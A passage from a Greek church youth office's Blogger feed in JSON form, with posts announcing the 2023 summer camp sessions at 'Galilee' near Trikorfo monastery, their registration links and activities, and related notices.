href=\"https:\/\/www.iaath.gr\/index.php\/egkyklia-simeiomata\/2657-egkyklio-simeioma-ar-66-minymata-makariotatou-neou-sxolikoy-etous\" target=\"_blank\"\u003EΜηνύματα Μακαριωτάτου Νέου Σχολικού Έτους\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.neotitafokid.gr\/feeds\/577408549531854230\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/09\/blog-post.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/577408549531854230"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/577408549531854230"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/09\/blog-post.html","title":"Μηνύματα Μακαριωτάτου για το Νέο Σχολικό Έτος"}],"author":[{"name":{"$t":"Γραφείο Νεότητας Ι. Μ. Φωκίδας"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10846213046103467213"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhltv2g-ImpImVBARbc0Qq4F3khOWjWeP7sfuAO5u78DYTPJEthV8Z8lCgefGnGbN2MxmXQ-_NI9oKSDRYsrWNeifPRc5eleVPOvJF8lWsxMR1y_U984i0-3gm2Ru_TwnMNpr0dwyNcXTDq3FojbexmeDYJ8IThx_TeUbhEPRux8zeUEXyQ1ECnj7NddPGj\/s72-w452-h640-c\/66-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2871911880477461646.post-5656264994999120633"},"published":{"$t":"2023-07-27T11:28:00.001-07:00"},"updated":{"$t":"2023-07-27T11:28:08.375-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΝΕΑ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΦΙΛΟΞΕΝΙΑ"}],"title":{"type":"text","$t":"Φιλοξενία Τρικόρφου 2023 - Όποιος προλάβει!!!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΑγαπητά μας παιδιά, φέτος το 2023 με την ευλογία του Σεβ. Ποιμενάρχη μας κου Θεοκτίστου, η Φιλοξενία στην “Γαλιλαία” της Ιεράς Μητροπόλεως Φωκίδος θα γίνει και πάλι στους χώρους φιλοξενίας του Μοναστηριού του Τρικόρφου Δωρίδος.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7; font-size: medium;\"\u003EΠΡΟΤΕΡΑΙΟΤΗΤΑ έχουν τα παιδιά που κατοικούν ή κατάγονται\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #674ea7; font-size: medium;\"\u003Eαπό το νομό Φωκίδας\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E(ΠΡΟΛΑΒΕΤΕ, ΑΡΙΘΜΟΣ ΠΕΡΙΟΡΙΣΜΕΝΟΣ)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-family: verdana; font-size: xx-large;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003EΠΕΡΙΟΔΟΙ \u0026amp; ΔΗΛΩΣΕΙΣ ΦΙΛΟΞΕΝΙΑΣ ΤΡΙΚΟΡΦΟΥ 2023\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-family: verdana; font-size: large;\"\u003E\u003Ca href=\"https:\/\/forms.gle\/rBuZk9t15Cf5it3T7\"\u003E1η Περίοδος, 23 Ιουνίου - 2 Ιουλίου\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003Eγια ΑΓΟΡΙΑ \u0026amp; ΚΟΡΙΤΣΙΑ Ε´ \u0026amp; ΣΤ´ ΔΗΜΟΤΙΚΟΥ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/forms.gle\/rBuZk9t15Cf5it3T7\"\u003E2η Περίοδος, 3 - 15 Ιουλίου\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003Eγια ΑΓΟΡΙΑ Γυμνασίου \u0026amp; Λυκείου \u003Cb style=\"color: red;\"\u003E(ΣΥΜΠΛΗΡΩΘΗΚΕ)\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/forms.gle\/rBuZk9t15Cf5it3T7\"\u003E3η Περίοδος, 20 - 28 Ιουλίου\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003Eγια ΚΟΡΙΤΣΙΑ Γυμνασίου \u0026amp; Λυκείου\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/forms.gle\/Tq8rgv2Agmuh6QVr9\"\u003E4η Περίοδος, 17 - 20 (ΠΠΣΚ) Αυγούστου\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EΈγγαμων ζευγαριών έως 50 ετών\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: verdana; font-size: large;\"\u003E(ΣΥΜΠΛΗΡΩΘΗΚΕ)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/forms.gle\/MHxJ2X3JFgdsvyKq8\"\u003E5η Περίοδος 24 - 27 Αυγούστου\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΦοιτητές\/Εργαζόμενοι Άνδρες-Γυναίκες 18-40 ετών\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E6η Περίοδος 28 Αυγούστου - 3 Σεπτεμβρίου\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EΕλληνικό Κέντρο Ψυχικής Υγιεινής \u0026amp; Ερευνών Πατρών\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: red; font-family: verdana; font-size: large;\"\u003E(ΣΥΜΠΛΗΡΩΘΗΚΕ)\u003C\/b\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEharLWYVJEHm30T9DUVv7Dd9kvM6ASBGphtlKVZGNCLasP-cKGEVzcJkF57p-EXezlosD4cCU0s_xLbwbkwVxkT8VIfctjKeKbJBisgmjpvKgsR8dpx9SlzbettMXsxGijIJvXgblht_R_2fLu1RBabKdWv2mSOn1H2Wfs3FYPk9ETqrdTJ39yknTIwjQ\/s3508\/%CE%A6%CE%99%CE%9B%CE%9F%CE%9E%CE%95%CE%9D%CE%99%CE%91%20%CE%93%CE%91%CE%9B%CE%99%CE%9B%CE%91%CE%99%CE%91%CE%A3-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1972\" data-original-width=\"3508\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEharLWYVJEHm30T9DUVv7Dd9kvM6ASBGphtlKVZGNCLasP-cKGEVzcJkF57p-EXezlosD4cCU0s_xLbwbkwVxkT8VIfctjKeKbJBisgmjpvKgsR8dpx9SlzbettMXsxGijIJvXgblht_R_2fLu1RBabKdWv2mSOn1H2Wfs3FYPk9ETqrdTJ39yknTIwjQ\/s16000\/%CE%A6%CE%99%CE%9B%CE%9F%CE%9E%CE%95%CE%9D%CE%99%CE%91%20%CE%93%CE%91%CE%9B%CE%99%CE%9B%CE%91%CE%99%CE%91%CE%A3-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJL7ZV6B6cc8I1by_prOTxIMcG0x56nvFrTXZRkfJlJ6WK0CVqQcVKQtBb8N8Mz7bDCJsDFSWt0Hvu8U0GwLzZMkn1nv-YadNWBNEX1mZhUiiFvRWSiuGpluGiTWpHe1CPrdMk6M__2RDcE8SCWAFOWvUC0gQkqS_9Wp9ViCQXv75dh8UdrElGIhOXrQ\/s3508\/%CE%A6%CE%99%CE%9B%CE%9F%CE%9E%CE%95%CE%9D%CE%99%CE%91%20%CE%93%CE%91%CE%9B%CE%99%CE%9B%CE%91%CE%99%CE%91%CE%A3-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1972\" data-original-width=\"3508\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJL7ZV6B6cc8I1by_prOTxIMcG0x56nvFrTXZRkfJlJ6WK0CVqQcVKQtBb8N8Mz7bDCJsDFSWt0Hvu8U0GwLzZMkn1nv-YadNWBNEX1mZhUiiFvRWSiuGpluGiTWpHe1CPrdMk6M__2RDcE8SCWAFOWvUC0gQkqS_9Wp9ViCQXv75dh8UdrElGIhOXrQ\/s16000\/%CE%A6%CE%99%CE%9B%CE%9F%CE%9E%CE%95%CE%9D%CE%99%CE%91%20%CE%93%CE%91%CE%9B%CE%99%CE%9B%CE%91%CE%99%CE%91%CE%A3-2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Η «Γαλιλαία» της Ιεράς Μητροπόλεως Φωκίδος είναι ένας χώρος φιλοξενίας στις εγκαταστάσεις που βρίσκονται κοντά στο Ιερά Μονή Αγίων Αυγουστίνου και Σεραφείμ του Σάρωφ, στο Τρίκορφο Φωκίδος.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Το καλοκαίρι στη «Γαλιλαία» είναι γεμάτο από απολαυστικές δραστηριότητες, με δράση, γνώση, δημιουργία και αγάπη, σ' ένα περιβάλλον μέσα στην αγκαλιά του Θεού. Πλήθος δραστηριοτήτων, όπως οι παρακάτω, καθώς και η ομαδική προσευχή και η συμμετοχή στην Θ. Λειτουργία δίνουν τη δυνατότητα στα παιδιά να ασκήσουν το πνεύμα τους, να αναδείξουν τα ταλέντα και τις ικανότητές τους, να παίξουν και να μάθουν. Δραστηριότητες όπως:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΙππασία | Ποδόσφαιρο - Μπάσκετ - Βόλεϊ -Τένις\u003C\/div\u003E\u003Cdiv\u003EΠινκ Πονκ - Ποδοσφαιράκι - Μπιλιάρδο\u003C\/div\u003E\u003Cdiv\u003EΕπιτραπέζια - Σκάκι - Ντάμα | Cinema - Video Wall\u003C\/div\u003E\u003Cdiv\u003EΝυχτερινές εξορμήσεις στο δάσος |\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EΗμερήσιες βόλτες στο δάσος για πικ-νικ |\u003C\/div\u003E\u003Cdiv\u003EΚαλλιτεχνικές εκδηλώσεις | Ομαδική προσευχή\u003C\/div\u003E\u003Cdiv\u003EΔιαγωνισμοί χορού και τραγουδιού - Karaoke |\u003C\/div\u003E\u003Cdiv\u003EΠαιχνίδια δράσης που κρύβουν μυστήριο και αγωνία |\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EΠαιχνίδια Survivor |\u003C\/div\u003E\u003Cdiv\u003EΠρωταθλήματα με απονομή βραβείων |\u003C\/div\u003E\u003Cdiv\u003EΜουσικές και θεατρικές βραδιές |\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EΚυνήγι κρυμμένου θησαυρού |\u003C\/div\u003E\u003Cdiv\u003EΤραμπολίνο | Air Hockey | Υπαίθριο θέατρο |\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EΚεφαλογέφυρο (περίπατος στο δάσος προς το ποτάμι)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\u0026nbsp;    \u003C\/span\u003EΑγαπητά μας παιδιά, και όχι μόνο, φέτος το 2022, με την ευλογία του Σεβ. Ποιμενάρχη μας κ. Θεοκτίστου η Φιλοξενία στην “Γαλιλαία” της Ιεράς Μητροπόλεως Φωκίδος θα γίνει και πάλι στους χώρους φιλοξενίας του Μοναστηριού του Τρικόρφου Δωρίδος. Προτεραιότητα έχουν τα παιδιά που κατοικούν ή κατάγονται από το νομό Φωκίδος.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; Και φέτος θα τηρηθούν οι όποιοι προβλεπόμενοι από τη νομοθεσία όροι για τον Κορονοϊό και για την φιλοξενία παιδιών.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;Για περισσότερες πληροφορίες μπορείτε να μας καλείτε\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eστα τηλ.:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E26340-44282, 44381 (10:00-2:00 \u0026amp; 6 - 8) | e-mail: info.grnef@gmail.com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg_RWUIEmEg_ooFOMLD3nWZ0Sz2JMyyDI4_ayO0AWmmOc4nuOydd4XTz4VHsTIvhJpqlemh0pMZ1oBmMuWbvhLz9DhuGb8NrnFevpzQUsQnh7Vc0u0Gd0o0VWH6cNRLQkgIHO-ffoylkwhi9TaCMjUQHK_0WYlHvEAFiqzRx5Fs7pAepz6V1cAyaRx7g\/s1655\/%CE%93%CE%91%CE%9B%CE%99%CE%9B%CE%91%CE%99%CE%91%202022%202%CE%A0%CE%A4%2013.5%20%CE%A7%2013.5-Layout%201%202.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"828\" data-original-width=\"1655\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg_RWUIEmEg_ooFOMLD3nWZ0Sz2JMyyDI4_ayO0AWmmOc4nuOydd4XTz4VHsTIvhJpqlemh0pMZ1oBmMuWbvhLz9DhuGb8NrnFevpzQUsQnh7Vc0u0Gd0o0VWH6cNRLQkgIHO-ffoylkwhi9TaCMjUQHK_0WYlHvEAFiqzRx5Fs7pAepz6V1cAyaRx7g\/s16000\/%CE%93%CE%91%CE%9B%CE%99%CE%9B%CE%91%CE%99%CE%91%202022%202%CE%A0%CE%A4%2013.5%20%CE%A7%2013.5-Layout%201%202.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSm6SgM4N-uFmfxUTMla1qqC5QXe1WTnJHQMXadt455sUWgpIPC4xc2a0buemv9UxCJuAl24kfJB33sluh0Zxi4nCvTMEoNg4m9LCQ12k9wEBbJIg7C8yfV-oClKyUQ9mMhxRBaQmo23OAkIBfbTeiaq7QtiZBazzYTVo85xFhKn-CtbehRyA3vylaWg\/s1655\/%CE%93%CE%91%CE%9B%CE%99%CE%9B%CE%91%CE%99%CE%91%202022%202%CE%A0%CE%A4%2013.5%20%CE%A7%2013.5-Layout%201.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"828\" data-original-width=\"1655\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSm6SgM4N-uFmfxUTMla1qqC5QXe1WTnJHQMXadt455sUWgpIPC4xc2a0buemv9UxCJuAl24kfJB33sluh0Zxi4nCvTMEoNg4m9LCQ12k9wEBbJIg7C8yfV-oClKyUQ9mMhxRBaQmo23OAkIBfbTeiaq7QtiZBazzYTVo85xFhKn-CtbehRyA3vylaWg\/s16000\/%CE%93%CE%91%CE%9B%CE%99%CE%9B%CE%91%CE%99%CE%91%202022%202%CE%A0%CE%A4%2013.5%20%CE%A7%2013.5-Layout%201.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZof7XJV6hTHhx2PEbN1iKXZA74Wxgsi4xcecaPDKtM8Ao7B4RouZViwPF1L4bTklpJn6KR_MczVeFQJV3pvUO7REm6nipCsykCbTaqZ7p_9jYp8kDJMll9z_lPXZdbgskgzcTRecuK5GY2jSuFHoiPCoAQFVLqQ9RooRQuF6b3QfiCgN5RgzKAIJnqA\/s3507\/1-3%20%CE%A4%CE%99%20%CE%A0%CE%A1%CE%95%CE%A0%CE%95%CE%99%20%CE%9D%CE%91%20%CE%95%CE%A7%CE%95%CE%99%CE%A3%20%CE%9C%CE%91%CE%96%CE%99%20%CE%A3%CE%9F%CE%A5%201%CE%91-2023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3507\" data-original-width=\"2480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZof7XJV6hTHhx2PEbN1iKXZA74Wxgsi4xcecaPDKtM8Ao7B4RouZViwPF1L4bTklpJn6KR_MczVeFQJV3pvUO7REm6nipCsykCbTaqZ7p_9jYp8kDJMll9z_lPXZdbgskgzcTRecuK5GY2jSuFHoiPCoAQFVLqQ9RooRQuF6b3QfiCgN5RgzKAIJnqA\/s16000\/1-3%20%CE%A4%CE%99%20%CE%A0%CE%A1%CE%95%CE%A0%CE%95%CE%99%20%CE%9D%CE%91%20%CE%95%CE%A7%CE%95%CE%99%CE%A3%20%CE%9C%CE%91%CE%96%CE%99%20%CE%A3%CE%9F%CE%A5%201%CE%91-2023.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.neotitafokid.gr\/feeds\/5656264994999120633\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/05\/2023.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/5656264994999120633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/5656264994999120633"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/05\/2023.html","title":"Φιλοξενία Τρικόρφου 2023 - Όποιος προλάβει!!!"}],"author":[{"name":{"$t":"Γραφείο Νεότητας Ι. Μ. Φωκίδας"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10846213046103467213"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEharLWYVJEHm30T9DUVv7Dd9kvM6ASBGphtlKVZGNCLasP-cKGEVzcJkF57p-EXezlosD4cCU0s_xLbwbkwVxkT8VIfctjKeKbJBisgmjpvKgsR8dpx9SlzbettMXsxGijIJvXgblht_R_2fLu1RBabKdWv2mSOn1H2Wfs3FYPk9ETqrdTJ39yknTIwjQ\/s72-c\/%CE%A6%CE%99%CE%9B%CE%9F%CE%9E%CE%95%CE%9D%CE%99%CE%91%20%CE%93%CE%91%CE%9B%CE%99%CE%9B%CE%91%CE%99%CE%91%CE%A3-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2871911880477461646.post-8277620510365949930"},"published":{"$t":"2023-07-16T06:58:00.006-07:00"},"updated":{"$t":"2023-07-30T22:58:07.519-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΝΕΑ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΦΙΛΟΞΕΝΙΑ"}],"title":{"type":"text","$t":"Ο ΠΡΟΦΗΤΗΣ (Η Εφημερίδα της Γαλιλαίας της  Ι. Μ. Φωκίδος με χιουμοριστικό περιεχόμενο \u0026 όχι μόνο )"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwRZzm1aBIaunM9K7dL1BKEtnwo0tDFK44w28AJNEb5mLhmKF4tl7avb7hBVvDxmcagvGbgHOMCCBVGNR_zxf9TKzq7HOVpc6DVabGViZFOmhbobDv-rPRg6mJJM5Kq9VZ6fBsUZS8WqVdrUAG4UmsRoY0tfbiGUvoLqG87EhfBTKGzf21mjwHoNgqifWJ\/s5100\/%CE%A0%CE%A1%CE%9F%CE%A6%CE%97%CE%A4%CE%97%CE%A3_2023.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5100\" data-original-width=\"3300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwRZzm1aBIaunM9K7dL1BKEtnwo0tDFK44w28AJNEb5mLhmKF4tl7avb7hBVvDxmcagvGbgHOMCCBVGNR_zxf9TKzq7HOVpc6DVabGViZFOmhbobDv-rPRg6mJJM5Kq9VZ6fBsUZS8WqVdrUAG4UmsRoY0tfbiGUvoLqG87EhfBTKGzf21mjwHoNgqifWJ\/s16000\/%CE%A0%CE%A1%CE%9F%CE%A6%CE%97%CE%A4%CE%97%CE%A3_2023.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG4rciJ7u111sEsWYat40snhnM-ibUxGYGApUKrVY6AWpwuk86LRUOKBFBI1a9Pfz5fiF8aKw-lcinNk3JVE3tmi5YlbYOSxHP89S3Uhe80sC6oLtAqpaFZQjwKyxg2zImTgrQDpPxSp8YnPW8nEPgIdY0nE4yfm5zFJmdCjRdulXjXN0NI0Oz-Y-C5jcP\/s5100\/%CE%A0%CE%A1%CE%9F%CE%A6%CE%97%CE%A4%CE%97%CE%A3_20232.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5100\" data-original-width=\"3300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG4rciJ7u111sEsWYat40snhnM-ibUxGYGApUKrVY6AWpwuk86LRUOKBFBI1a9Pfz5fiF8aKw-lcinNk3JVE3tmi5YlbYOSxHP89S3Uhe80sC6oLtAqpaFZQjwKyxg2zImTgrQDpPxSp8YnPW8nEPgIdY0nE4yfm5zFJmdCjRdulXjXN0NI0Oz-Y-C5jcP\/s16000\/%CE%A0%CE%A1%CE%9F%CE%A6%CE%97%CE%A4%CE%97%CE%A3_20232.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB3TPoJuCuYsBr-vUJUE0586bcV4Ue-i7Q4j-lQFeSlnyuoI_LTeLII-ZDJ2B3tO_HukpWqhQFTsbYIS3-5-L2PlQDFNIQXt51sZegiiP93gLU2se-DNbAm9CEg8H-nWSzOgaujBSbj1HFBp1XDDV3qrAQnDgNBXJp9a65Fi0_wa1BmTz8G4Qyp-HV6OnL\/s5100\/%CE%A0%CE%A1%CE%9F%CE%A6%CE%97%CE%A4%CE%97%CE%A3_20233.jpeg\" 